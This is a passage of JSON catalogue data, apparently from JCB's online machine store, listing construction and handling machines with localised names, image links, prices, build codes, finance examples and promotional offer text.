steer loader CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/686","altTexts":[{"isoCode":"pt-BR","text":"270W working in field270W working in field"},{"isoCode":"en-AU","text":"270W working in field"},{"isoCode":"en-GB","text":"270W working in field"},{"isoCode":"en-US","text":"270W working in field"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/689","altTexts":[{"isoCode":"en-GB","text":"270W putting in fence post"},{"isoCode":"en-AU","text":"270W putting in fence post"},{"isoCode":"en-US","text":"270W putting in fence post"},{"isoCode":"pt-BR","text":"270W putting in fence post"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/688","altTexts":[{"isoCode":"en-US","text":"270W carrying hay bales"},{"isoCode":"en-AU","text":"270W carrying hay bales"},{"isoCode":"en-GB","text":"270W carrying hay bales"},{"isoCode":"pt-BR","text":"270W carrying hay bales"}]}],"prices":[{"countryId":1,"amount":65766}],"countryIds":[7,6,5,3],"urlSlug":"270w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S677","S975"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":75,"displayNames":[{"isoCode":"en-GB","text":"35-26D 4x4"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097","altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098","altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}]}],"prices":[{"countryId":2,"amount":79647}],"countryIds":[2,1],"urlSlug":"35-26d","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"machineRangeId":6,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/898","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/897","altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/899","altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}]}],"prices":[{"countryId":1,"amount":90077}],"countryIds":[7,3,6],"urlSlug":"3ts-8w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track Loader"}],"machineRangeId":12,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/840","altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}]}],"prices":[{"countryId":1,"amount":95640}],"countryIds":[7,6,3],"urlSlug":"300t","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"machineRangeId":10,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/834","altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/833","altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}]}],"prices":[{"countryId":1,"amount":75715}],"countryIds":[6,3,7],"urlSlug":"300w","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626","altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629","altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630","altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ Steelwrist"}]}],"prices":[{"countryId":3,"amount":71888.21},{"countryId":1,"amount":82355}],"countryIds":[3,7],"urlSlug":"50z-1","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"machineRangeId":1,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145","altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146","altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}]}],"prices":[],"countryIds":[3,7],"urlSlug":"s4550e-hydraulic","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"machineRangeId":3,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798","altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}]}],"prices":[],"countryIds":[1],"urlSlug":"chargeguard","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638","altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641","altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642","altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}]}],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"countryIds":[7,3],"urlSlug":"35z-canopy","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"machineRangeId":4,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/870","altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/873","altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/871","altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/872","altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a dumper"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/875","altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/876","altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}]}],"prices":[{"countryId":1,"amount":45493},{"countryId":3,"amount":39204.77}],"countryIds":[7,3],"urlSlug":"19c-cab-usa","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298","altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302","altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300","altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299","altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301","altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303","altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}]}],"prices":[{"countryId":1,"amount":62767},{"countryId":2,"amount":45500},{"countryId":4,"amount":63450}],"countryIds":[6,4,2],"urlSlug":"406","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£63,450.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£6,362.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£57,262.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,099.44","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"machineRangeId":8,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/993","altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/994","altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/995","altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/996","altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/997","altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}]}],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"countryIds":[1,6,4,2],"urlSlug":"35-22e","illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineSpecificValues":[{"value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich.","name":"HirePurchaseTermsAndConditions"},{"value":"60","name":"HirePurchaseTermMonths"},{"value":"£91,180.00","name":"HirePurchaseMachineSalesPrice"},{"value":"£175.00","name":"HirePurchaseFees"},{"value":"£9,135.50","name":"HirePurchaseDownpaymentExVat"},{"value":"£82,219.50","name":"HirePurchaseBalanceToFinance"},{"value":"£1,578.61","name":"HirePurchaseMonthlyPaymentExVat"}],"displayInterval":"Monthly","financeEngineType":"Generic"}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"machineRangeId":9,"machineImages":[{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291","altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292","altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293","altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}]},{"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295","altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer 